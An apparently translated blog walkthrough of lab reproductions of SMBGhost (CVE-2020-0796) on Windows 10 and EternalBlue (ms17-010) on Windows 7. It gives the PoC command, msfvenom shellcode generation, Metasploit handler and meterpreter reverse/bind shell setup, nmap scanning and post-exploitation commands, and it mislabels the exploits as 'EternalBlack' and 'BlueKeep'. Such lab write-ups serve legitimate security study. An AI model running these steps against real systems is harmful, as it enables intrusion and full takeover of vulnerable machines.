The machine acting as the attack host is Kali, and the firewall policy needs to be disabled.
EternalBlackCVE-2020-0796)
Target machine: Windows 10 IP address: 192.168.200.30

Principle: Implement remote code execution
Note:
This script sometimes causes the target machine to blue screen, requiring the target machine to be restarted. After several script executions, you can get the shell.
Vulnerability detection tool: http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip
Attack poc: https://github.com/eerykitty/CVE-2020-0796-PoC
Shell script: https://github.com/chompie1337/SMBGhost_RCE_PoCInspection
1.Turn off the firewall and automatic update function of WIN10.
2.Detect the target machine on the attack machine to see if it has any vulnerabilities, checking for vulnerabilities in the target.

3.Used poc script to attack the target machine (execute in KALI).
python3 CVE-2020-0796.py 192.168.200.30The win10 system will display a blue screen, indicating a successful attack.

Reverse shell
1.Generate a reverse connection trojan.
msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=1234 -b '\x00' -i 1 -f python
# Listen on port 12342.Use the generated shellcode to replace buf in the exploit.py of the shell script tool with USER_POYLOAD. Keep the name, only replace the content.
It is more convenient to modify it on the real machine, and then transfer the file to KALI (press CTRL+F to replace buf with user_payload).
3.Enable the msf module.
use exploit/multi/handler
set payload windows/x64/meterpreter/bind_tcp
set lport 1234
set rhost 192.168.200.30
run
Note: 1. The port setting of the listening module must be the same as the port set by the generated trojan, which is used as the entry for reversing the shell.
2.If there is a problem, you can use show options to view the information you have set.
4.Run the exploit.py script to initiate the attack and reverse shell.
(If it fails here, please try pressing Enter multiple times).

5.After successful execution, check the monitored serial port to successfully obtain a shell (you need to input the shell to obtain the target machine's privileges for a more convenient view).


After inputting ipconfig, you can see the target machine's IP address. Remote code execution has been achieved, and you can play around at the highest level of permission at this time!
BlueKeep vulnerability reproduction (ms17-010)
IP addresses may change. If the approach in this article can help you, it is an honor!
Basic commands
# Enter msf: msfconsole
# Use search to find related vulnerabilities: search ms17-010
# Use use to enter module: use number
# Use info to view module information: info
# Set the connection method of poc: set payload windows/x64/meterpreter /reverse_tcp
# View the parameters that need to be configured by the module: show options
# Set parameter: set RHOST 192.168.200.4
# Attack: exploit / run
# Back: backPost-exploitation commands
# View current user: getuid
# Enter shell: shell
# Solve shell garbled characters: chcp 65001
# Exit shell: exit
# Put session in background: background
# View all sessions: sessions
# Enter a session: sessions -i id number
# Delete session: sessions -k id numberEnvironment preparation
Attacker machine: Kali: 192.168.200.1
Target machine: win7 x64 192.168.200.4, firewall turned off
1 Host found
Use nmap to scan win7 in Kali
Nmap -sS 192.168.200.4
The following discovery shows that the host has opened the 445 port, and the operating system type may be win7.

WIN7 IP address.
WIN7 MAC address.
2 Vulnerability detection
Firstly, enter msf, then search for the vulnerability module of ms17-010.
Msfconsole
# Module search: search ms17-010
# Module used: use 3 Firstly, we use the scanner module to scan the host to detect the existence of vulnerabilities, using 'use 3'.


After entering this module, you can use 'info' to view the specific introduction of the vulnerability module.
infoHow can we use this module to scan the host? Use the 'show options' option to view the specific parameters we need to input, among which the options marked 'yes' are required parameters. If this parameter is empty, we need to fill it in. The 'RHOSTS' option is empty, so we need to fill it in. RHOSTS represents the target to be attacked. Pressing the tab key after inputting 'r' will automatically complete this parameter.
show options
set rhosts 192.168.200.4


You can now execute the scan attack.
runIt is likely that the host can be attacked by the EternalBlue vulnerability.
3 Vulnerability attack
After detecting the existence of a vulnerability, you can try to attack the vulnerability. We choose the exploit module and fill in the necessary parameters as before.
search 17-010
use 0
#Set the payload connection method, reverse_tcp is a reverse connection, meaning the victim machine actively connects to the attacker's machine to obtain a shell
set payload windows/x64/meterpreter/reverse_tcp
show options
set rhosts 192.168.200.4
Execute the attack and return a meterpreter session. Through this session, you can control the target host and successfully obtain system privileges on the host.

After obtaining host privileges, you can enter the host's shell (cmd) and execute cmd commands.
#Enter dos command line: shell
#Switch encoding to solve garbled character problem: chcp 65001
#Execution of cmd command: ipconfig

The entire attack process is over. We won't use this session anymore, so we can exit the current shell and put the session in the msf background.
exit
background
View all connected sessions and you can enter any session at any time.
sessions
sessions -i session id
The story ends here!
Application of RALB load balancing algorithm
Analysis of PyTorch library RPC framework deserialization RCE vulnerability (CVE
A slap in the face, the data leakage of the International Internet Society
Analysis of the old vulnerability: CVE-2022-24481
0x01 Entering the Government External Network through the Prefectural Level
评论已关闭